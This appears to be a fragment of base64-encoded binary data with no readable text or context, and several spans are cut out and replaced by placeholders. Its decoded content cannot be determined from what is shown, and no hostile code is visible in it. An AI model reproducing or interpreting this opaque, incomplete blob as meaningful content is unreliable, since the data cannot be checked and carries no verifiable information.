AGALaOAC/wOgDspQBng4wQMRcPCDbfMDIfCg4QvMwAwoGBxAkJSkyagDDigAgBOrtIMHu8AUpiCdmfIAp9zxjjdWwANvABDHthBqNKKhAR83bc4LCTLLxDgzm/PQ5jqn0897yGSrRtGKU0MaV6vcDzJkuQCKcLoioi71La+hAFW/+tWj7mYO0IDrXC8jB9YgSqjdjAs0EMNiAxvYyRqEz5FFdB0HQpEZ2eixgP2z29heaDgw8tEOSCQNJo3ZSjvDAZKQw+mKYbhMspFOsAA1ESAfeUF4QRjPGMMYEKH5/1oM4mSuravJBudqV696HLEsnelRH2veuq4mj5KJJHYNzNkB5Sd7CEqwD5G7CjDXuU1pZjVfdTxrYjcFKeDKdrsbPWzj6toQzPZetk2XB7NjMd1DlrIysyxuZYYCUhBNYQDjvt0URgp9eR9AZ+DN/U0gf/21wBbyl4AB/BuAGVhAu4QQgXUsAOHJWUAE/[base64]/FnABJhL/aUGdUTAApTBLkzUwSH/[base64]/54wbcqvAVvu/M4sIgU9JMUDAE/w5GI0JY91Gd91/SLzkEWu2EpZzEAepAP07YUzEoxH7cYTxMAIgJT4bB9m1I8IZGO5TcB93Ve4TID4zJNjwFtnwIU3pWO32I+3LIAVnIZGegc4IJgHaEAEHFwZmMN6RkAZJAdyUFQTrAA/4IEQdNTGmYB3scEx6GfEdRAW6Aa+5IZLWYEGTgN1YIcTaKRqWIETaICNTQMLGIMt2EIgpEcNAdlW6VBLsuTS+BzopcwqzRkSkeEgLENOFsBNqugRqEI/[base64]/[base64]/[base64]/AES/AGZwh/ZPAFezB9jLAJY0AuuKyKtvARNAJBDA4JzzAES4JQAm3UOe3foMOqnd44oMMdfF0ZVdYQg2GbGAkIz//H6BRDMYCO5PTZHYat31RpFFNpG2LpHJgh1jpaH87Bl1nWpMmAjuKlIzGBGZtxHAziIiAxf4xD3r4pEYwBKMkpKtABHZDAIgCu4A5u4QoSG/2xOIwDyiIsGx2sJzKEbbFHrEUuI5sirflApUgK7PFar3VuDdxepwxFqMSipJZua96iUzwTpv5ApzIbDhiAbRpfCxRCIcQuOKUBtrFTtmlb9winsXCQM/JGQDGnNZbbP+3qff0FuFCAZ/yy94FGuHhTHWwBO8IfBVAC9vrUTd3DjPXABXivOXhAOZQBADqCu7hYDViBTklrerZABmgANgCDcjQH+GzcOrUrcpQTMPD/bxvI602hxgkx6D1YgQY8qBN4gkguMC8wAxsJsiDDyEEH8oUoNH4odEEvNH4YtEM7dEM/[base64]/9OngIppBhtqHgKxmYpzPRNV/AAKaBNUsK5thkULhFM3TdutxDI5ZRs0OmQuC8v40EVx9ipmpGMvlxs5RsL8TgYxiwu4NG+39IW5suN/4QIliEeBeUd2UPc0fFB6msM8sssV7AI/cJMVYOQ9TEMKpCd6y0tu/AoFnNiJTSC2PV9yqAMI8IAITYd3MFQHMuhF0oMK9qsCV6iFBsFJ+hCHhhGJ/pyWzJmWhOgS6pxKhowzqLQLH8FPx+im2dAp/CxR7vROY+GgiZKcWRkXfB1SW5ZSL5LWbM2OrGHKIMQ4UFbZnmGXVmnXws0b2niiia2hQYmf8aGYerEDcACZivEcmP8xXp4xGu8lRisALEiCH9j15OE1Ilxi5tFBPyCCYA/u4CICYTsWnexQ4oYM49FW49oSIkeuI6/Ob0ly5s5er/UE50Jq6I42aVOqU4CyKCtDIcRmVqDyawPDKotqiOWKO9+2b57DgxHMLYsPB0kg+syTb6TjMdjP/mzGfW0LBWVjsOrPBLDjtizzvZnDufwbxcirdc8YOEBreuZjOQDgFfDDLrTyNFgBPcirFRgcenNru/6KBxkMBEHkfFPUBS4MdtxUagAwf98DDwA4DPirgBO4hrpk5SihyPxchHsRtR8RTBp4ymQBhb/sMhzpkSUdy5DBDe80KCjCh8tBXw4EGZj/yCncgVvJFdhJZRcegBlVlo/su9dkuMgYxCuRgVj7OGPlyLtz7R3GncKH7RycARRLCR++ZaFtVhkzwlyyAiMoOZosThxIgAR4gQSMgRfsgRdMnjBQIh3kdeDy9SLUQgAMrmAHgBZ8+RxEJuXU1Q+vGmRnWish8qzt1qyxHmb/Fub+kuZe8q9lcp1TqiwmxTIxhaWeCupm6il3xTUZH6iaha2QanxjWzOQ022kg6IPS3K2F2+cH/s0RmDgj/0M1H1Nhn6lmwfwwXryAfiOAP4w8xYIhzWOgGlIc3dUJDw6DEOVQwzIYz7mYxk4QqxfQQzo63jrqxCcU3rWxgLkhonl/wtEopNtoAU6tUALOAFGLsxGqsAUWMGMaWQbrIA2wADsC/gCF7i2S5mHrmTNbfuIJ5kLvkO4s2gNPG2MFtkiEMLPsrsiMAIHgMJOvwEoYJ2abd3WfSEccED1w0HW8DteDZYiZWnbtcw4wM3V4qFZavWhCZYVGxIWExIjSVqQT5JdJvnGK7nHC6YEEMH9j7wXwEIlAgQRQQMFjaEzB1EOhQEO1gqQI0DEALWgzLG4qF8/chk5duToTlzGcePcjTRJjty4lClVjiTnY5CPbj5e+rB5E2dOH1Wq7Nx5o0qlEEND1CgqSYGkGgoU7GGqwE9UP4cOCaBaocKhB1sfCNhqQP+AARw/[base64]/jzIiBwMBPcJgIwMHLFBBjhBssJ8H3RFwnCoUgCWUUCQZxwcBH4RQHJQg/LCjXI44sYAjCkgxRVMsmmMRdBiEEKVwFHSmAEV0BIX/[base64]/zQ+3DCnDA9G8cARiBO4JoEFRADgmDpEcGI2+3prI77e3LPtNmwiQE6W45Rr2BEh+LmgjRVWKISHDDxAWDvBwMsrBnWASaEIJ5zgAR4dNNCgBT1SYA8++3izAo9peLtnihXa4GE//gAE0EACIYxw1a5nbJDEQaq4ZRZncgGiGTuS+QUFWPp5RxIUIPAH77z9YeOXKkLKCIO/Rwzbo3HGzkicZVRcnMUTVXlxEcO/7kccEjtaRJEcOQgySCEJSRIUUKC5445TnHHAgUeaRIMG1g/g4Iwqq+QCDjTU5NLLPMMUkJwrcVezSzGwhNx3NOMcvvjg9Wz9TxkAleGUOd4pNP9RQphIhJXsWZHEGUlukP3FYooZB8Zi9hhDU0FyQKTThyY6CAotSp3/1Bc5ErzBkGDd39aWUGrJJTapyUxuoite7eRXwQLKDRg4rGIxBSlM8QNUDjGVZlnlEFmRlgC8wkEdhGUsZTHLtsjirR/EpQ7iUmEU9qIXwKhjHYA5B2ESYxkRaOyGlkFCJAq2rwlQJhIBG9gPIxEDhrnBDQuQRRncUAYmNnEUDUuABhIQBY2BoGO0GRk4alMbcMyGZLfBA3JwIQtZxCBlTvRAGTIADzzgIQUtwEMGEBYBc+gsCuAphx1bgA0h4IES9JAZPXjAAx2kgB4XuMfIumgfqAlyBTz/iE4PQMAfBFwSBlsT29dE1CCvfQ0DPpDEKT4hClG4QB96U6U/krFKV6KgCjaynIICNziPhOBEjGvcEXRxkZEcrmuE48gdCrAGHXWOR0nanAMuAqMX2UBJrZOm6uDAzGYuwiK+0xKadGcRA2HgAHPCHZrQcAAuEM9OxuvSnOp0JjWpbhFyoEHznseI6C3iHehAxyKwCT5/gq+fc/DDGHIgiGcoZH0NkUgtQgWFUWnBVPXz5oAmpxH+nQQlK7nVSzjEoZrUxCa4MqBOEsgToFRhgQxU6VCWIsFlWdBZVcngVjhYUx10BSwGaAK2zFKINHDLWy1IQxQAUYdkIAYQAMDL/wwAw9R1sOMcUQDAu+hlLxu+xoZZvYwIIqEZCowArI+JxAIYpsQY4CIeZixDyhbQRIdJTAPreMUARtaDNrTBN8GxKxidpgI9oEwWuBAsLpDTsJtdARv8gAc/HGHH7BhnBt3Ji3ZC44EM6EAHeFiBFThrhQpIcgpcXGQj7QOOAUwDZlxsg34ueUn/AEgcIJFt5R60EdtqRCMYCNw4wsFb3/ZWt7cVboR8YAg0rMKULuiAK5nb3LxBQAEEEtFwbSvd2F53ttLt7XazwDhdHqETL/olgrb7299KV7jvkMOKcgQkH3Hgcxx4AwfW4IxmOnMO0JTmPPcbOxihYyT9GAftxv+5pm5KD7uxdUDt1KmmcFYJHb4DHpqQh6V3HoAGc5Cn8zgsAw/b8yICDqhFYMGKEkeKARKQACoWUQxLheIZBh0DIlBRUBsvRKEQgQL8zABRiJ4KVXOYW4gmRDkFZTRW/rNVRl/[base64]/HqxgApNobdYApFtjG9sHx1Y2spet7GQ3O5SGkMELTLmKfDgX286VQBWgDe1nL/[base64]/4ApqboNO177QF6gCqee4Sl6Ie/7UOLUxHu2AImKnGQKqGAXQOsaDVyhz+8I7GBQUYLwvGUwAAuBjBo5toWIgxJ4se680XucjrKZRDiYOF/OJBXdg6Zidn2dEjZWF9HuuAAPYpyOxmrQAz22ix17xxzzUuuQNMImBrIHHVONAR8Fcdf/ghMf47kH/8gFMu+a7qhrSpjVx7ZBv7zCVGgaJ/fOZLd0L6O36EEIR8Z6DIu+aGnDuSDe/uRz+46BCHM5zhDnSARCPocEaQ5jvfJdH33uYGHfrBHaCJdVQHAb/EvyJHt0JE4tTpwEQCwMSBDOBADMYJeITn4SAuedZk4dCgnfwkUDSM4z5OBlhBBhCFFUIsn//6IXL6AR26gAhYjgFmkAhszh0UAH00RSH2wFMQ6n1ExQwioufmAArMoMeQUOiCjCOEqXCQ7KJQoumkMOpigqOujkNGiqSsDFhOqutCQMuGwhd8YcuYZeysgoO+jFpyCge+oO0MwA3fLAXEgi5aoFtSABjuAgvEpQ76sA/34i/aRYbySKogo4b+jIcigauySjMsQ9BCT2AAgPEkkfEUbfJShmEe5vKuQDY8Bhx8A4zCyD6m4azMaLBIbxIF6zvK4Tta7Y4EI4/C49VgrbIiABha72fAwNZ2Y9dIy2N07wJkYQeELRAQYD8CgWt4B5gOxAmbcBkxgPpMSRRiIfuqcZX/YGEA86eTaClsFKfcyu0IHsci3kElZqJA6M8ZTkEV7kAVCKET3vEbCyAbW8UB5k1JoukerWkcPIILloTf+g0O/GtBMiJ5JuxLdqcj3oRLGq6cHo6f+kHiGu4AHsFK5slPliSeGMHDPI4JUlAFU4UVEoEBEiHlJCAcGIAGW04lUaEYBooHZ8wHgTAiGMoIh/BUGip+lPBUNmB3wqEZW+V/kowlUoImluwKR+JWYqKjpswntO7KsGwoboAMpzIExtAXasAM0bCmvqyDcqrMlOEsmuALUmAs5TCO8mA84kgd7oKo+PCosCAK1hIw8owQIcMQDYOH/swyFHELLkM1LgMJ/2QBGR4PCR7PMBfvjGKgicxBNBLAMRPAanSvrnLvNlZgAU4RFQ2TArDgOwBAj8iKFbuj1V6tBazjZlogAzIABIAhA/SgPDSAH3RNr3JvZFZgCxCgGIctkwJEGUHpJ3PLQ6RNCVYBua7NGo8zbyQBRGapIySHI6oA/VhEOglBFVQhCzqhETohRdIvHrtzTMZB3u6RBt6ASdYgAD/CBuBgnljHdrIkIEPskx5wnA5MTDICHcJJnbjJnOTgDLiACyASSyYuTbKkIpuHETRMIz2sIxeUCVYQRlIuDlDSUfpBBmtQJW8QFeaABGZOfRDKByMCInSMxwLgJo3wCJGwGjbgD/+CTFUaJJ9k5aIwyqOWbCRqRSlr5epydAtLauuyDAyJYiqv0liWIqbQroNqCs0MAAXKgix3Ss2YNI7sEA/VoVzMhYWaAQD+EIYE0V3sEgtoaIf0hYdEwKoc0YYaEQkm7/EEjQIKEwkK8/[base64]/[base64]/RNNTPyjANhDCsBSMMxWWAABmA291QF+lT0NNNNBZUCYmBuFbXVVg806kgDhIAH6AEc/6QGOAYAD7DBUnVANkRR8+rqAibAAibBAnATk3bzVHszVY9sbMKhGzys+kTh+mIVOUkBfzqicjYiCxqhEY4gFVBXdVM3lxqnO3MJvN6ROqsTHZeVn1Ilcm4Xv1TFBxxASMYTWjngPEWCdrbkH7cEXflTDvzTP0tAeM4EDcTgAoXn4GCkI8opP/XTAcJJXQehePokTfxkDhCwww5UDhLFI/mVCeJgBVssQgOW5ebgQoVBIAriIOjgBxfiGUiAVCTWRJGwYjcAY1U0Y+0HcRpERj3WY00WKU3CRm8lKXWUyiaYR1v2C72ODIsiZod0SP3ASI+UzMpshLjFLFLASX9ASv+VBhjysC2LVlzgEjLSgR3UgUsLES/fVF4Gr6tsaAcuQxbAivHi1mvd1DCRg6xezRFA4DE1AB4G4AJghm2DY4xOEW4JU18ew4hBTzRd7dUygBKwoRnA4NZAUQWmgAeEABt0gB/yCvc4ta6KYAcsIBAaFwGE7fcmd0yWsSOYsyM+iSOk7RGIkzg9N1Y35Mg2ohFYV5FhN3WlMx6PwL4gZxzIcRz4iXxkJ6AyuZmadQ2glUlgh1vJAHUcoB/5zXizJJzWVZVVmXtbWV3hgBsMOCMq8AIbruCExwGkV3iW104uDuMeYcNMEOTm4F4ZlF9R0kEXgQYt1AvmwAsEQSDq137/5wB/cS4i6IAERiUiKNbnALih/kBjCZgJKYpCPBZkLwrqzplkcTRlsa5XWNaCXfbrwG4MjUVIFaAGrIAplqICugLtPiinvgBb0oJnvWUsWgAH9CCh485K4yIGlIowpCoKykEdoEqGAI/PdiiHIwGrFJERt8CrFmBN23SIv7YwJRGNjJgxQ0OJp8g0KOGJoTiKdeAyAbVNCfOmF80zQe9uI4uL6wgYNEstbC3XpsAXeiBShcCNpoFkbq+uRmYAZMECGjdUJ2ESSNUY8biP9dhBftOP3QEDPAwNqo0aCRk5ASF0EYe8ssAUGmEZVCERsuBWlxUdVGFYuzML/skiqMSZ/7Cpn/z65AL7ITWCHOpxdd6AdaSJGxZ7sdc1nLRkIYUnlVd5Xf+RebngDPiTrwd7ERYOTgQ0eNDVs7V1e7/Vl/[base64]/hF6f5+MW9ECdQX0ZgAkAFiVluxgkwWCJQBjmQBh2cCAOin3moBUidiZ9GwpKxcducg+gYANStAgzFrlvfWO5FbeaE84TOEZP1oHXGYJvQsp2lGW7GyrDELzHu7xb6in0uQb/+pmDwMAreYqEmLSES+gHzgO/i7YwsHSqCpUwAGAQAY87+CwR7eXPjqFfNlMKKoMCZAHCJdxryZTC3xSLjVjUQAP2HFMITgMPnBhxcy8FYmAwTRxOSZxu7VaLY6AZuDhn9ggYEEsIhCDXpmEtEilmepyugryuwOiuBsARgmCqGxdUfU83jUzlCYRW/8blwabIXp5yvCYkwgGQXXUVqvy5gsMEsE0AVP5vrMs+Cb2fTKTcypxYIYefRg7py82YcsTlSSQb/yaUnNXOr54baAASWueyHUAO+JzgpJdOrsmZBiGzz2AQquR2/Tobvzc/1UR6SXki0XV7IR1QJD0FFRRR/[base64]/nTx7+vz5M5mKoT+A9jRBBqbKleMWjXsKdVynIwWqWlVUVdWcrU9PnqqqKKzYsGtOjYspU2lKOXccuL21NW7cce/kcHkkBg2aEnv3PkJzwMEcLnrRwDmMGA6XYv2iRmV54ECJyZRLPKIMmIuDA2IOGOJS85FoGaRJ35HB5A4TVkyYMJojiREDBkxm2/aCatEiBYKI+BY0BtWcZ2ME5Th+HBGdOa0QBXgeQAsUEiSg1NJiBruZDUagbPi+AcqJOd//gA8PZatTceTIiXPHvv3Z9u19lBxEDj9+H/nJ8d+/nw+D+EBggQb6UAWCCVbBYINV3PDgDRJKGML/[base64]/[base64]/dE331n6+ZffOPwJePeABxq4oIIOShihhYJjeKGGvnSoQA2+JD6iAidWAPkKNaT4ABgufvHFizD+8EONwHDeYwrA6AEMCOoQmYwJdUQZRf+S66hzThRQYjGlk1beDmUdSEAZppYigDnBBBQsQIEUcbIZ5xZuVkpnp56aY04Ee/apQRG74EHJChcoyv2h8JTj6KSVjj8nBc5HUEamnX7qQZ7ql+Ppp6he4UgCQlzPz/[base64]/[base64]/+/[base64]/YbUCy3BuC/OagwOVycBnCUC8R96HGDfOYkBuAMCFnuf8vNEFzOPgcjnYUOh+NrgXlaAaRiqRNQGxzBlKa0jpsF4PZ3c5KXELnMXZwDOWpCRkLGIE8j3dP5NGTec4rB/TyBIJ//olVVtieQbnnhIRCykqVqtKjcLGAMkRPfZiSXgvaN6oZeCp+6PNnqgD6pyI4gR8lbUONUUoJYyCBpcGzQBBgSiyQiGSmOa0pXo1MUw5OCydAHaqTRwgBcaiwH/ExMgacYZUZtutdM+zsVlwYFh5y4A1j5qEgyREOF8rBBm+AAweiGEWFFeYvepniWyWTlzNOJjMqE4Oe+YIGlBEGMdxAQxi5wLC8BPoybQ3sIzwzh1NwwRCnOAUjGvsGGTj/wxB1rCNtGMAKzErCsrBAhRdEuQg6FMc4OUCEJzVBWtPK2gx02MMjIylJM0h1EXEhQXlue9vzTEc9vZ0qvRpD3LM4xj/JNmXdkrtc5eLNuQVqEHQjJF1dEm5D1/3lh0QkzO8Ok5iyqgA/VmA5A6Rgcz+AZnp7lAE9xJu9M4BSNos0OyjJbkrnWEfsnrS72SHhdv0NkxrUsE52mEMWBz6wmxKMz+bd6cEReIWL/XQ/Qk3hworqAQ8s6mGHPopOzdsoqKrkqQjwyQOjupPL4fepMkjPA32yX6C0V5Ebz0JXS7iGFEbQ0iC0dCOTgOkkhhzWItc0qUR+IU3QcJOcPHnq/9nyAQWZPkGkLgMs8HJqAbRCtrDewYdb5QANuDrEp1AQHWt488JocAAaOKwwgIkMw0amGTJsxYwlsysX+y6xxIxMiYh5q8Ws6Og2nmIO7+gtbyHr6drcBmhe8I0ExoBqVRvHOK5mznNOCx3xVKcWq60aFFqx67hUY5N/aL3rX/+HauhmqsZWm7mUvWxUptJur3Sl76cN/L1F15bSpRCFqstLXzIuccMUd+QUwA/IgddFMIJmNN8db9Kxtxm5g6988/0kfrNjHSPgXTp7N/Btgum/OxhBDKQATwTfk55xcmiDo5enE4MABAB1Ah5c1QYcpyhOAALw0zwHWCV14gGOUP9R4MM+NMdy79Ngd6JR/sR/9uN/[base64]/Ar7AD7lobscEBus2I+8Gb6RDTS0QAfWGBfClTVhwJPoVBTEwJe1wDgAQCWFSB2ESYOokAlwCJmFiDgaGYOeEPMeDBXNyf3qyJ/uXANbTKhdgKAJ4KD3gBBkgUY1yDpwicfIzc6DiAcCQASxHgevjcmUgczNHPTJGCSXFgRewcxUxCxfACxPgUJ4wgkJnQD/2UiARCCm4dCs4QUnWDzslLZ/wUzNIkjtxAxN0NlOGkqrAdU/lLnJRe6SEAUCEhKCAWD80B0b1QO/ADXIHd28HZyXABWfgZVtxhRbzhQ9DGXZFBiOjhZghBluhhnR4V0oUF3DQhiwjA4t3V7PnlawQ/wc2g4c9QwQMUJZ7CBxeyVfdkDSEWAuh1AqHGACudQJUYzXhMTZBqES5BXtes3qs9x3VUJUPJB+PgXvj4A78sXvEpVyuxHvSFnzCd23EN13atkut+IrYpV0kIn3RZwXRp4u6+AA6AiPA6CPxVjrESF/H6H1Pkm+sM07nwA7nYH4igHBqsAMIZ40iMALEc2DHIybKE44Mdj74508SFijZE4AGdQ8dpwMIdSd2Ug4e0CicknLHGWEZEGEgYFH/SIFlAFF6Uj/2owMHuYEcaGMeeA0TEAPIMAESKZEjGDwWaYIf0Rhpgy7sgQFJxJ/4iVfvgQ7uEKAD6g5IhJ8YQBovsP8KNxELJTmDSdEPAlqgLSQO71ChF2qhXHZVY1EVXKkb/XmfJnEHbYdYJUoDa3ALTHif9+mEiIEGmgGEW1EMDjBoU5QxfoZGfMGFWwEYOAoxnSEHc7iGcYgucbgIcOeGo5FY6gGi/XADdlgbktczZmmWfFg0mNdb74EBzzCIp1ULW9EKTvMcWjCX4gGJ1VA1qyceYdcPtQWYW1NblGiJjHdUcQMVbAM3eOqJrwRLdSMg0dZcs/Rcw/cgxUddN2A4mOkhjFMDJxJutFiL/AB9uUipuYhu7hY62BA68QYCwNACxJgOMSBf+LZN+qVfAGA7UsIOs4kFBZebBwdguNme8KT/JgoWJ/Q3cM3jYBWofx5gPyyAByTVju44FOAQUqHiclTiCFcgkOBJgRFWP6myJ9T5cisWkOZYkPxznglpYxvYK1JgDu9JASMInyQIUxawFOmqruvKruxaCTATdZ/goDIoCe26roMgCWAhFj3og1VApPZKBiRqk0d4k0t4FunqAz2JBqcQpHPgZU00aBajVlU0V4KFhTtaDF5osVi0ox96pwDTFS/jhqXBCItHRGiREuGQCDwjpWQJC1b6G2OApf+CAT4Qps5RCzkLptnBWpJEW96BpuAxHoJ0FpWweq8HHtswB0c7iVCwDemSLM5yN3TDH+2xH1RLtQPiH6XYN4Ra/[base64]/NgrznkpLmIhPjEA7Qe7z6WRL6KUcv8FMNOq9Opg816B4fIxPvIb7w4Q4s6YNjgRVvMBcByrzfyx72AQpmZ6I3KUjsay7wQQbo0BRbQQZjaBh2hqN74WdhKAZ/AYY7yv9EcJCFe1ZGB+Cw47BB4yvBGMBGo1ETpMEIzsBr70Cg71EFYTmlPkMElsWHwgBagoAI6sG+GNAKLdwKmkAHedkK1mF6riUeSQC04DFs9dummARsczoHboq0nESn59I2Vvs2/bE2yeZKfuofAcJcXDuow5eKxmeZrMghmbl82fU4tAiak7q2DxDGlQoP76YBKZABPrJ/xLgOTBIFsrM62iRO28RNuBMJtzMCqQq4IrAFyvO3v1mr9Ier8XQlncJPHqB/Bel/VjCsl/uOiGIoF4AN/Ned/FYGvSANotsLo+sI7kNzoOJyFCjK6YOt/aeBG3jKtssQvRAPI1B+veu7kUD/[base64]/z1OUATwwI4X1pyQrAIDkAAgoAEtICp3UiqOkMnBoMmcHCr81HKtCz/oM3MAJQTag8oKaWMNuYHWwAcjcA5ABwC/OwKeIMvCOwFCFwQ/lsvV3MwyCUEyYAgKGsw2sKCiQMzzKgmD4AewoAAdgC0fQEFIpZIO9BXo60NiIVU62ZFFpi+IhQZHqDByN5gOZBiH0TCBBpV1Z3dC6QBexhlKaRmZoR5eOFeYIRm5Xc1sVBqnwQSowQrF9kA+sDNTykd9CAtzQEj/fMKtNkoZtEFyGBd0QB3UYTBGYFvfEUp3JcSbBMRbUR2VmElEDFx2apgfLdKs1EoAEm2kKMVeW8XG5//SrDi2yheLwURMXmyLanvTlYPTOV2p7yZvw9gCryPU9LWMens7qarHULIluzPL/NUp7yRPicsmD7cm41jIEwdh6GhzOuAElHAr3NOOjqwCPTAA/XjWFlUO5wA/jrDJvQDXoisNpNs+6yAqMGetpmK6M1c/GlBhfV1j2xoM8vC37NC7I+C70ujlntC75XpAQRDZVzfZEJRTICkDMDjdPrWg2kuSRcVXUkYK2CIAMzXZhIAvPcgBfl4AdzAXsE2YOeUOkGB2tv0yPskBeulAPSlXVaRo5wwHQtmwcdG/ctVF7NxXTqlna+Xo1cwBMkMa040ajFDduf0O+WwbZ+kbp+b/3asGWoTIpkq3RJylGwJSlHHB3pIIHlK1Dd6R0YEJk+/g0MImNU5xp0Z8p8s2XFDhmNIGbQQSxdTWtSmN7arY0qyYId3mbTINqeYmTGIMBuXODzd904KC0zjd06GzxhGwDv5mt05CTvkmO1byBHu7X1EgBa26JXPCJeXXm+Mjf21CTwtGnM8TPefoJzpQBELAP4biyDo+FBK/AhlAjBrgAWudKadS5MEA8pmc5CgmKkIuypkCuwSZAPyQnqeMkNt6DRTADiNw2JHg5TXPu9K4UmReQGfekWlOL0X2dNWiE5fwCNiLE0FFr1PGCtgiCcuMdWlDBvgSZmSHFXrHFal9/1QYsEEOYHZ68TJg/1bDHZMMwxdYeM5v9aKXbpRcUAK8fUUPg9xn1qPvDBgO8M01RQ6NVeoyAFmoPi8OhN08Q6WuHhxboXmGlANtmQNf+mUZdEFTpb/jUAnpfQJ0QFtG0AoYnUnpoR5JIGzmsabjTQJhYwS0RVskoLQdvZiqxN+qlFyDUNKROUunGF2Ao+0HTjjeDoshIotna24PkYvofu7lbvxggAc3jdNCkMacCgyvEAHqkA7lkA5NQk6yc6p7iyX7ZSVQQgFY0Lu9MwLmINXAOX/nT+KFXI/7tA4qx38xZpAWoeM5frmG0gZ4wJ2v8ONBftcAUcZRL4K9gh0MJv/[base64]/bQOdFKfCso5c2X32B+Q/r/9X+gbNCyHYqRVkaMnMB/AnPtfnuL7d9vkXf4ImccccZBMEEFyRlEwXEafHAcH8jx4cEKB/[base64]/[base64]/Lrjl6d3FgGQX5l7orrqBR3k+sECI4ywQQwr1LDsDjP80MMRSWT7RBNTXJFFF12cUcYaccxxxx195KeCFYIsEgx4jiQyyf8k8RgcjyYzeLKFCNZZRx0sZ4jCS0DSBDMGM8lE80swxzwJgEgoiASABdzwsk4/V2f9Twoyn/[base64]/FHLylr/5jLh8EccqGBOcnCWs+dABxHYyUF2siM0LkIhCagoj3jok58TkMCM24gZ1bJWNb1cbY0AuhpPEJTGOQwoZuggUNccNIivJUhsXvMBhiQ0NrOhzUOHHFGJ2uY2FcmtRS/yRd3sZiMcrUBvPtLRjx4wpMAZqXDwAGUoB+ekDEhJHdi7EpYAwKXPjekJMXjCCDSHps/V8iR2YkcZ5IQL1e2JT7/sExKwAChBEaoc5gAVCGqHuyVRYgrC+13wMrWpS1khAw1BlDJJVY5zNO9U0HPEFaTRC2ns4gqv8gA2ZbU9D3ggBU5oA6Z6NYDyBesC11jA+vIJP2TxU37rY5YnKICT//sBBlsgDGFQ/[base64]/BTOYfxrmmIyJzHZ6YFG64wEepgHNTWkKmsQLHw8+dUyHbFci3XSeB8Ap3nYCwyKIsgj3uCcEK4BDBebzSDxFUpJguAEA5oAfAGLJvpPA7581mclNKFDQainFoNPCQDgeIQNxicKhC9xKKSoaC3uUogMQ1qhQ/GCWDN9vgouwYF00SAgO3oJfBPoXYNBxCjjU9GAovMVe/rqIzRzApzUcTY6FOhk0WGYOnxGixlLjsb24I2QHKA0RlSwDGgwCqj7BwCWmGgcGxCEOsEAZKiQwhi2PwctjeEaYq5iXPaCCBJW4KxwZE7O7Zk2Nb1bjOPYqlMYgqMD/5HgHHrs2WMIWSJB//[base64]/39m9LXjI6TxTF3/72wb8FDvCBCzxDTHnBUwIIYYZ/RR+ScOm/Q/GVD2Ag4AUv+B3qxQENnnSDoGgjUDD+74sXJWSEKVhiTNOxvVycG5C5/9jKM5Yai82UC2dY4yJEJnMc9nAv/i6iZGhgssHQgAPOwOPILxEHRljZ6XGQACyKsRegoAIVsIDFHm5AVzYi6Gv/[base64]/0q7nb5jff+ZZC/D0BrwPBS+TkqD/+DYT/++uf/gb6N0N4BHFZhYVruAOUignJP3Ewga+AOP3zP5HDgP9zBwzaIJPigDfYoDXYF70YB3+LwPx7O/4bh8h4MSGDjDn4QB8QB8o4DTQAjZqbDR+7q8eIDJqzsRTKiw/EgHFwAG5QskcwhFMwBGdwBjJgjAUEQAxghSasAUmoAV3IC7BjDAMRBzl6o6pZBHFwB3HIMzlbM75Ko3EIGD0LGwbxlyvkwjXswr9Yw5/4KHKIQ3JoQ8CSo9tgOwJpOz7COwThozNskL0bBAwZxLzru78rNMgSvBKZrMNbtBaRJBuhpMZ7vL3/AZIhkTxQMoBP48TLuwJRG5wMcJx1ULVuWgBWi4LSsy3biqXZMraTYIffyjU+yKdeqxMsqD3bc51fMx3uwpV2yoAiEL7hOz5psrZq6wEr4IFregiHOCZEKZUYKJVygBzs454WUC9FKQInmAb3mrZJCT9pIr8LsAYNWIdXiqUFeKWTYMX+wjd/ogApILBqWYsrTBkMIAOEUzgE5McJ9Al28QpisMeWYql+kAO4+LgMPClFALu8+kCE4gmgGMh+4IKZEqIbQqHLQBB3EJkds7EZhJg0i5mG6YwX46kz8EDAeIewm4N7hCu9gKO+UqM2grOhQIfGmLNFgCnBkiP8GwT7/+O/[base64]/Svl5BHBCuwghwKf/MfJeiWVeBHBJSXcBAArzABsbAN+/OJO8igDTI6o+MAJfCgfsBObDkwnZsNjAQNHf/[base64]/DxCBbQg3XIJ7z0y8Hcr1aMpf3yL2QoneIUCvyRoP0pCv8pgat4zgM8MGLoCgj/IIOPuk5/6QlFWAPufIPu3KAjQhl3wFSChKmeACKYo6EcrEJyaJjKeM8246vkBEO86hd5YbMxnDMP06s5s7PjhMh+EFUJTc5+cIZEIIRjPdZEIAPkTBmi/[base64]///xT31yfQBXOecyfX/2LfvAfbnGKC3tUCKsCn0CHB9qKh3MHoQwpH8QXheSAotsgq7kNZkWK8vzBzoAD0RgNnuICE0MQMkCQ+pSxUpXVmYSzxkDUFirQAvHV/RHW5PxVeKlaesSAZEXWRDiFqsW/AgsHo/0Jv2AhFFshaj2Qo2TKceAOEsCPJLCP9aiGDaiGE0BEx1LEEEm0t6GsrYykFPVKG9ksHeGsHbnEsYxXGt3EG2VLbLBdt8zXcyoCFgCB0AM98ArYgx1M4Z2+BFDYCHC9GJAFKgUU2aO9X+ITXJy9YbpYifC9IkgAZMqAXbAC8gFZaqI265qCFdABizBNQ/+hFfRSpvVVpgTQlW6M2eKjTZrtlWgo3ydQRyEFgINVR1ZkxT/[base64]/K1NkopVjqr5E4Z4MSAA9EAIeaC9Hls3aZLcx7Z69fCW+HNJ2PAd2+FOhFVT5GWC1OLBDBbqqMCADhDAI+AAKi4oFQgE600lxQIcbvjN7JIM12DiP4wBkNjGsGs9Y9okSDhA9HIf47KsPBNw7o2HFreF+SFwZ7olu9ttqCQcf4OFkPQVLPVwKFYpt6I6IZGL7wFDAsta/God45txq2NzN1YINMIP1MAMj2INCHEQN0YWyOehvNaRwFdesLNdHpBtHU1GvpMRMwjTYJUvAmdFOW0sDsFHbZWNsSIDczdcdBYHgFVKAJRR2SKbm8oBRKAM+fr3XSx2JdUw/kb1h6rVj/8uVFRCC58ODARiAcATlR96U8fUUcbPkWkGeZFKm59qIovZM66rZAdCAk9aAc6BSlf7Lg/Vqg7Xjv/zNJxDa9YFmGzbapMCApH2KVVAgdHm4QSCDbnGwt/[base64]/[base64]/8in/NzIw1nNmBSqfQG613CQAaCd24n8O7tw2An1W7SCHu0GwuL2jEAo5gTGvBiPgO6nk8j1Q6BEJXXEtUXJ1xBRJPOemEYrOmxzpmwrA6DIOEh0wgE7bbiHw6Nr/XWPwlvR8HekrKIJDBgFu4iaAnbd2Wu/2zjVziOkFeNhdmxObXh3pxUVAoVJCuVIrAL7uLQniK+pGvpQLiK5PQVOHMPDHwUY3dV8euAAHl03jawOfPkdk4oFVPlhWnj4NX+Wu7vBVHOv9ojsQvDsJz